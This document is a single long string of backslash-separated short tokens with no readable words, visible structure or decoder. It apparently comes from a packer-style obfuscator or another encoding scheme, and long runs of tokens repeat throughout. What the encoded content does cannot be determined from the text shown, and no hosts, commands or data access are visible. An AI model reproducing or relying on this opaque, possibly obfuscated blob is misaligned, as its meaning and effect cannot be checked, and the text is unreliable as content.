\a\\c\\a\\y\\a\\h\\a\\x\\a\\c\\a\\z\\a\\P\\a\\e\\a\\c\\a\\17\\a\\e\\a\\x\\a\\c\\a\\G\\a\\P\\a\\z\\a\\f\\a\\O\\a\\g\\a\\B\\a\\E\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\E\\a\\i\\a\\l\\a\\b\\b\\a\\k\\a\\h\\a\\p\\a\\b\\r\\a\\i\\a\\y\\a\\k\\a\\e\\a\\l\\a\\b\\e\\a\\m\\a\\b\\i\\a\\e\\a\\r\\a\\h\\a\\v\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\w\\a\\k\\a\\U\\a\\v\\a\\w\\a\\p\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\b\\V\\a\\k\\a\\U\\a\\v\\a\\b\\V\\a\\p\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\d\\a\\b\\c\\a\\v\\a\\b\\V\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\c\\a\\b\\1a\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\g\\a\\B\\a\\Z\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\15\\a\\v\\a\\c\\a\\13\\a\\C\\a\\C\\a\\E\\a\\i\\a\\b\\14\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\14\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\b\\q\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\l\\a\\K\\a\\d\\a\\D\\a\\t\\a\\x\\a\\c\\a\\R\\a\\k\\a\\b\\q\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\U\\a\\x\\a\\N\\a\\g\\a\\x\\a\\c\\a\\F\\a\\k\\a\\b\\q\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\b\\b\\a\\x\\a\\b\\l\\a\\g\\a\\x\\a\\c\\a\\t\\a\\k\\a\\b\\q\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\b\\u\\a\\x\\a\\c\\a\\U\\a\\g\\a\\x\\a\\b\\m\\a\\k\\a\\l\\a\\s\\a\\11\\a\\l\\a\\b\\u\\a\\f\\a\\c\\a\\F\\a\\x\\a\\c\\a\\U\\a\\g\\a\\10\\a\\u\\a\\h\\a\\i\\a\\h\\a\\u\\a\\c\\a\\t\\a\\u\\a\\h\\a\\x\\a\\i\\a\\h\\a\\u\\a\\c\\a\\R\\a\\v\\a\\E\\a\\i\\a\\R\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\R\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\D\\a\\R\\a\\k\\a\\D\\a\\f\\a\\h\\a\\p\\a\\L\\a\\r\\a\\h\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\R\\a\\g\\a\\v\\a\\19\\a\\f\\a\\R\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\y\\a\\d\\a\\b\\w\\a\\o\\a\\c\\a\\W\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\j\\a\\j\\a\\R\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\l\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\y\\a\\d\\a\\b\\w\\a\\o\\a\\c\\a\\W\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\E\\a\\i\\a\\c\\a\\b\\Q\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\c\\a\\b\\S\\a\\D\\a\\l\\a\\c\\a\\d\\a\\Z\\a\\v\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\c\\a\\b\\Q\\a\\C\\a\\b\\Q\\a\\i\\a\\19\\a\\f\\a\\R\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\p\\a\\b\\p\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\E\\a\\i\\a\\Y\\a\\k\\a\\D\\a\\R\\a\\d\\a\\b\\v\\a\\f\\a\\h\\a\\b\\p\\a\\P\\a\\l\\a\\n\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\Y\\a\\h\\a\\g\\a\\v\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\Y\\a\\C\\a\\b\\Q\\a\\B\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\c\\a\\b\\s\\a\\C\\a\\19\\a\\f\\a\\w\\a\\k\\a\\k\\a\\U\\a\\g\\a\\B\\a\\l\\a\\b\\b\\a\\u\\a\\k\\a\\h\\a\\p\\a\\b\\12\\a\\i\\a\\y\\a\\k\\a\\e\\a\\n\\a\\b\\14\\a\\e\\a\\r\\a\\p\\a\\s\\a\\i\\a\\15\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\r\\a\\i\\a\\p\\a\\n\\a\\b\\1a\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\X\\a\\m\\a\\b\\1b\\a\\e\\a\\r\\a\\p\\a\\b\\p\\a\\i\\a\\l\\a\\b\\14\\a\\k\\a\\e\\a\\N\\a\\b\\r\\a\\e\\a\\i\\a\\N\\a\\b\\o\\a\\k\\a\\e\\a\\N\\a\\b\\s\\a\\e\\a\\i\\a\\Y\\a\\k\\a\\e\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\e\\a\\i\\a\\y\\a\\k\\a\\e\\a\\N\\a\\b\\q\\a\\m\\a\\n\\a\\b\\S\\a\\m\\a\\b\\X\\a\\m\\a\\n\\a\\b\\1b\\a\\i\\a\\c\\a\\b\\X\\a\\m\\a\\n\\a\\b\\S\\a\\m\\a\\b\\X\\a\\m\\a\\n\\a\\b\\1b\\a\\i\\a\\b\\b\\a\\U\\a\\m\\a\\b\\X\\a\\m\\a\\b\\1b\\a\\e\\a\\r\\a\\p\\a\\o\\a\\n\\a\\b\\1a\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\X\\a\\m\\a\\b\\14\\a\\e\\a\\r\\a\\p\\a\\l\\a\\y\\a\\i\\a\\y\\a\\k\\a\\e\\a\\K\\a\\m\\a\\b\\14\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\14\\a\\u\\a\\h\\a\\p\\a\\o\\a\\l\\a\\y\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\X\\a\\m\\a\\c\\a\\b\\16\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\X\\a\\m\\a\\b\\m\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\m\\a\\u\\a\\h\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\s\\a\\r\\a\\p\\a\\o\\a\\b\\12\\a\\r\\a\\h\\a\\C\\a\\b\\Q\\a\\B\\a\\l\\a\\b\\b\\a\\u\\a\\k\\a\\h\\a\\p\\a\\b\\12\\a\\i\\a\\y\\a\\k\\a\\e\\a\\n\\a\\b\\14\\a\\e\\a\\i\\a\\b\\16\\a\\k\\a\\e\\a\\c\\a\\b\\u\\a\\P\\a\\Z\\a\\f\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\O\\a\\m\\a\\c\\a\\b\\e\\a\\i\\a\\c\\a\\l\\a\\i\\a\\c\\a\\l\\a\\v\\a\\c\\a\\b\\u\\a\\m\\a\\c\\a\\b\\X\\a\\P\\a\\i\\a\\c\\a\\b\\k\\a\\e\\a\\r\\a\\p\\a\\s\\a\\i\\a\\15\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\X\\a\\m\\a\\b\\14\\a\\e\\a\\r\\a\\p\\a\\l\\a\\y\\a\\i\\a\\y\\a\\k\\a\\e\\a\\K\\a\\m\\a\\b\\14\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\14\\a\\u\\a\\h\\a\\p\\a\\o\\a\\l\\a\\y\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\X\\a\\m\\a\\c\\a\\b\\16\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\X\\a\\m\\a\\b\\m\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\m\\a\\u\\a\\h\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\s\\a\\r\\a\\p\\a\\o\\a\\b\\12\\a\\r\\a\\h\\a\\C\\a\\C\\a\\l\\a\\b\\b\\a\\u\\a\\k\\a\\h\\a\\p\\a\\o\\a\\b\\r\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\c\\a\\b\\w\\a\\e\\a\\o\\a\\r\\a\\h\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\i\\a\\i\\a\\d\\a\\b\\i\\a\\m\\a\\R\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\q\\a\\d\\a\\b\\d\\a\\f\\a\\l\\a\\b\\b\\a\\g\\a\\v\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\v\\a\\f\\a\\h\\a\\d\\a\\l\\a\\l\\a\\m\\a\\c\\a\\M\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\b\\16\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\Y\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\Y\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\b\\16\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\Y\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\Y\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\c\\a\\b\\f\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\19\\a\\f\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\m\\a\\f\\a\\h\\a\\b\\b\\a\\l\\a\\m\\a\\b\\i\\a\\h\\a\\g\\a\\g\\a\\B\\a\\D\\a\\d\\a\\c\\a\\J\\a\\f\\a\\B\\a\\Z\\a\\P\\a\\e\\a\\o\\a\\c\\a\\A\\a\\o\\a\\c\\a\\19\\a\\o\\a\\b\\o\\a\\o\\a\\m\\a\\o\\a\\e\\a\\u\\a\\c\\a\\b\\12\\a\\u\\a\\e\\a\\b\\B\\a\\c\\a\\w\\a\\k\\a\\c\\a\\b\\V\\a\\m\\a\\c\\a\\q\\a\\m\\a\\c\\a\\b\\h\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\T\\a\\k\\a\\e\\a\\u\\a\\c\\a\\T\\a\\x\\a\\c\\a\\c\\a\\P\\a\\h\\a\\c\\a\\y\\a\\h\\a\\x\\a\\c\\a\\z\\a\\P\\a\\e\\a\\c\\a\\17\\a\\e\\a\\x\\a\\c\\a\\G\\a\\P\\a\\z\\a\\f\\a\\O\\a\\g\\a\\B\\a\\E\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\E\\a\\i\\a\\l\\a\\W\\a\\k\\a\\h\\a\\p\\a\\b\\r\\a\\i\\a\\y\\a\\k\\a\\e\\a\\l\\a\\b\\e\\a\\m\\a\\b\\i\\a\\e\\a\\r\\a\\h\\a\\v\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\w\\a\\k\\a\\U\\a\\v\\a\\w\\a\\p\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\b\\V\\a\\k\\a\\U\\a\\v\\a\\b\\V\\a\\p\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\d\\a\\b\\c\\a\\v\\a\\b\\V\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\c\\a\\b\\1a\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\g\\a\\B\\a\\Z\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\15\\a\\v\\a\\c\\a\\13\\a\\C\\a\\C\\a\\E\\a\\i\\a\\b\\14\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\14\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\b\\q\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\l\\a\\K\\a\\d\\a\\D\\a\\t\\a\\x\\a\\c\\a\\R\\a\\k\\a\\b\\q\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\U\\a\\x\\a\\N\\a\\g\\a\\x\\a\\c\\a\\F\\a\\k\\a\\b\\q\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\b\\b\\a\\x\\a\\b\\l\\a\\g\\a\\x\\a\\c\\a\\t\\a\\k\\a\\b\\q\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\b\\u\\a\\x\\a\\c\\a\\U\\a\\g\\a\\x\\a\\b\\m\\a\\k\\a\\l\\a\\s\\a\\11\\a\\l\\a\\b\\u\\a\\f\\a\\c\\a\\F\\a\\x\\a\\c\\a\\U\\a\\g\\a\\10\\a\\u\\a\\h\\a\\i\\a\\h\\a\\u\\a\\c\\a\\t\\a\\u\\a\\h\\a\\x\\a\\i\\a\\h\\a\\u\\a\\c\\a\\R\\a\\v\\a\\E\\a\\i\\a\\R\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\R\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\D\\a\\R\\a\\k\\a\\D\\a\\f\\a\\h\\a\\p\\a\\L\\a\\r\\a\\h\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\R\\a\\g\\a\\v\\a\\19\\a\\f\\a\\R\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\y\\a\\d\\a\\b\\w\\a\\o\\a\\c\\a\\W\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\j\\a\\j\\a\\R\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\l\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\y\\a\\d\\a\\b\\w\\a\\o\\a\\c\\a\\W\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\E\\a\\i\\a\\c\\a\\b\\Q\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\c\\a\\b\\S\\a\\D\\a\\l\\a\\c\\a\\d\\a\\Z\\a\\v\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\c\\a\\b\\Q\\a\\C\\a\\b\\Q\\a\\i\\a\\19\\a\\f\\a\\R\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\p\\a\\b\\p\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\E\\a\\i\\a\\Y\\a\\k\\a\\D\\a\\R\\a\\d\\a\\b\\v\\a\\f\\a\\h\\a\\b\\p\\a\\P\\a\\l\\a\\n\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\Y\\a\\h\\a\\g\\a\\v\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\Y\\a\\C\\a\\b\\Q\\a\\B\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\c\\a\\b\\s\\a\\C\\a\\l\\a\\W\\a\\u\\a\\k\\a\\h\\a\\p\\a\\b\\12\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\n\\a\\Y\\a\\m\\a\\c\\a\\M\\a\\e\\a\\r\\a\\p\\a\\s\\a\\i\\a\\y\\a\\k\\a\\e\\a\\l\\a\\l\\a\\m\\a\\c\\a\\M\\a\\e\\a\\i\\a\\15\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\i\\a\\b\\16\\a\\k\\a\\e\\a\\c\\a\\b\\u\\a\\P\\a\\Z\\a\\f\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\O\\a\\m\\a\\c\\a\\b\\e\\a\\i\\a\\c\\a\\l\\a\\i\\a\\c\\a\\l\\a\\v\\a\\c\\a\\b\\u\\a\\m\\a\\c\\a\\b\\X\\a\\P\\a\\i\\a\\c\\a\\b\\k\\a\\e\\a\\o\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\W\\a\\m\\a\\l\\a\\b\\g\\a\\e\\a\\r\\a\\p\\a\\c\\a\\N\\a\\i\\a\\y\\a\\k\\a\\e\\a\\n\\a\\15\\a\\m\\a\\n\\a\\b\\X\\a\\e\\a\\r\\a\\p\\a\\s\\a\\i\\a\\15\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\14\\a\\u\\a\\h\\a\\p\\a\\o\\a\\s\\a\\r\\a\\p\\a\\o\\a\\c\\a\\N\\a\\r\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\k\\a\\e\\a\\W\\a\\m\\a\\b\\m\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\m\\a\\u\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\b\\12\\a\\r\\a\\h\\a\\C\\a\\l\\a\\W\\a\\u\\a\\k\\a\\h\\a\\p\\a\\o\\a\\b\\r\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\c\\a\\b\\w\\a\\e\\a\\o\\a\\r\\a\\h\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\i\\a\\i\\a\\d\\a\\b\\i\\a\\m\\a\\R\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\q\\a\\d\\a\\b\\d\\a\\f\\a\\l\\a\\W\\a\\g\\a\\v\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\v\\a\\f\\a\\h\\a\\d\\a\\l\\a\\l\\a\\m\\a\\c\\a\\M\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\b\\16\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\Y\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\Y\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\b\\16\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\Y\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\Y\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\c\\a\\b\\f\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\1b\\a\\m\\a\\l\\a\\U\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\E\\a\\i\\a\\T\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\g\\a\\v\\a\\D\\a\\d\\a\\c\\a\\J\\a\\f\\a\\B\\a\\Z\\a\\P\\a\\e\\a\\o\\a\\c\\a\\A\\a\\o\\a\\c\\a\\19\\a\\o\\a\\b\\o\\a\\o\\a\\m\\a\\o\\a\\e\\a\\u\\a\\T\\a\\u\\a\\e\\a\\b\\B\\a\\c\\a\\w\\a\\k\\a\\c\\a\\b\\V\\a\\m\\a\\c\\a\\q\\a\\m\\a\\c\\a\\b\\h\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\T\\a\\k\\a\\n\\a\\e\\a\\x\\a\\c\\a\\c\\a\\P\\a\\h\\a\\c\\a\\y\\a\\h\\a\\x\\a\\c\\a\\z\\a\\P\\a\\e\\a\\c\\a\\17\\a\\e\\a\\x\\a\\c\\a\\G\\a\\P\\a\\z\\a\\f\\a\\q\\a\\g\\a\\B\\a\\E\\a\\i\\a\\13\\a\\k\\a\\e\\a\\e\\a\\v\\a\\E\\a\\i\\a\\17\\a\\k\\a\\h\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\c\\a\\b\\1b\\a\\e\\a\\r\\a\\h\\a\\v\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\w\\a\\k\\a\\U\\a\\v\\a\\w\\a\\p\\a\\q\\a\\d\\a\\A\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\b\\V\\a\\k\\a\\U\\a\\v\\a\\b\\V\\a\\p\\a\\q\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\d\\a\\b\\c\\a\\v\\a\\b\\V\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\q\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\c\\a\\b\\1a\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\g\\a\\B\\a\\13\\a\\k\\a\\q\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\15\\a\\v\\a\\c\\a\\13\\a\\C\\a\\C\\a\\E\\a\\i\\a\\18\\a\\k\\a\\q\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\14\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\M\\a\\k\\a\\q\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\R\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\D\\a\\M\\a\\k\\a\\D\\a\\f\\a\\h\\a\\p\\a\\L\\a\\r\\a\\h\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\M\\a\\g\\a\\v\\a\\19\\a\\f\\a\\M\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\y\\a\\d\\a\\b\\w\\a\\o\\a\\c\\a\\W\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\E\\a\\i\\a\\W\\a\\k\\a\\q\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\c\\a\\b\\S\\a\\D\\a\\l\\a\\c\\a\\d\\a\\Z\\a\\v\\a\\E\\a\\i\\a\\b\\h\\a\\k\\a\\W\\a\\C\\a\\b\\Q\\a\\i\\a\\19\\a\\f\\a\\M\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\p\\a\\b\\p\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\E\\a\\i\\a\\b\\y\\a\\k\\a\\D\\a\\M\\a\\d\\a\\b\\v\\a\\f\\a\\h\\a\\b\\p\\a\\P\\a\\l\\a\\n\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\Y\\a\\h\\a\\g\\a\\v\\a\\E\\a\\i\\a\\b\\h\\a\\k\\a\\b\\y\\a\\C\\a\\b\\Q\\a\\B\\a\\E\\a\\i\\a\\b\\h\\a\\k\\a\\c\\a\\b\\s\\a\\C\\a\\17\\a\\u\\a\\k\\a\\h\\a\\p\\a\\b\\12\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\M\\a\\e\\a\\r\\a\\p\\a\\s\\a\\i\\a\\y\\a\\k\\a\\e\\a\\c\\a\\b\\1b\\a\\m\\a\\b\\p\\a\\e\\a\\i\\a\\15\\a\\k\\a\\e\\a\\h\\a\\u\\a\\13\\a\\u\\a\\h\\a\\e\\a\\i\\a\\b\\16\\a\\k\\a\\e\\a\\c\\a\\b\\u\\a\\P\\a\\Z\\a\\f\\a\\h\\a\\u\\a\\b\\h\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\O\\a\\m\\a\\c\\a\\b\\e\\a\\i\\a\\c\\a\\l\\a\\i\\a\\c\\a\\l\\a\\v\\a\\c\\a\\b\\u\\a\\m\\a\\c\\a\\b\\X\\a\\P\\a\\i\\a\\c\\a\\b\\k\\a\\e\\a\\o\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\c\\a\\N\\a\\i\\a\\y\\a\\k\\a\\e\\a\\c\\a\\b\\1b\\a\\m\\a\\b\\14\\a\\e\\a\\r\\a\\p\\a\\s\\a\\i\\a\\15\\a\\k\\a\\e\\a\\h\\a\\u\\a\\13\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\18\\a\\u\\a\\h\\a\\p\\a\\o\\a\\s\\a\\r\\a\\p\\a\\o\\a\\c\\a\\N\\a\\r\\a\\p\\a\\o\\a\\b\\12\\a\\r\\a\\h\\a\\C\\a\\17\\a\\u\\a\\k\\a\\h\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\c\\a\\b\\w\\a\\e\\a\\o\\a\\r\\a\\h\\a\\v\\a\\D\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\1b\\a\\m\\a\\l\\a\\U\\a\\e\\a\\g